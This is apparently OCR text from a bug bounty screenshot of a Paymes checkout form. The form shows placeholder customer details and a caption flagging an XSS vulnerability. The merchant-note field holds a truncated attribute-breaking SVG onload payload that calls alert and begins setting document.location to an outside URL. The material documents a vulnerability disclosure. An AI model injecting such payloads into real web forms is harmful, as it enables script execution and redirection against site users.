 Bug Bounty
paymes.shop/bug-bounty-234270859
1 Shipping Info 2 Payment Info 3 Order Completed
EN
Individual Corporate
Total Price
500.00 AED
Customer information
Email address
test@mail.com
+971 123456789
Name
tes
Surname
tes
Address
Heloword123
Do you have any note to the merchant? (Optional)
"><svg only=1 onload=alert(document.location="htt
Bug Bounty
Testing Product
Pay →
Secure Payments by Paymes ?
paymes
Copyright © Paymes
XSS Vulnerability In This Section